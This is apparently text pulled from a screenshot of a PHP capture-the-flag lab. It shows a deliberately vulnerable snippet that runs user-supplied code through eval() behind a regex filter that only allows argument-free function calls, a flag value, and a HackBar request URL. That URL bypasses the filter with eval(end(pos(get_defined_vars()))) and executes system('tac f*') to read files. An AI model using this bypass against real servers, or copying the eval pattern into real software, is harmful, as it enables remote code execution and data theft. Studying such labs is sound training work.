 if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.128:18080/class10/1.php?code=eval(end(pos(get_defined_vars())));&shell=system('tac f*');